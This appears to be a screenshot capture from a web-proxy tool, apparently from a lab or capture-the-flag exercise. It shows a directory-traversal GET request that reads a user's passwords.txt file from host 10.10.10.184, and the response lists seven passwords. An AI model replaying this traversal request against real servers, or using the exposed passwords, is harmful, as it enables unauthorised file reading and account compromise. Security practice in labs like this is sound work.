 Request
Pretty Raw Hex \n
1 GET /../../../../../../../../../../../../users/nathan/Desktop/passwords.txt HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: dataPort=6063
0 Upgrade-Insecure-Requests: 1
1 Sec-GPC: 1
2
3
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$